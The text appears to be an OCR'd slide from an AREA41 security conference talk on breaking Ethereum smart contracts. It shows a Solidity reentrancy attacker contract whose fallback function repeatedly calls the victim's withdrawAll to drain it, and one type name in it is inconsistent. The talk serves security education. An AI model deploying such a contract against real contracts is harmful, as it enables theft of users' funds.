 AREA41
SECURITY CONFERENCE
Insecure CALL - Reentrancy attack contract example
contract ReentrancyAttacker {
Reentrancy victim;
function ReentrancyAttacker(address _victimContractAddress) public {
victim = ReentrancyVulnerable(_victimContractAddress);
}
function depositInContract() public payable {
require(msg.value > 0);
victim.deposit.value(msg.value)();
}
function withdraw() public {
victim.withdrawAll();
}
function() payable public {
victim.withdrawAll();
}
}
AREA41
Smart != Secure - Breaking Ethereum Smart Contracts
- Elliot Ward and Jake Humphries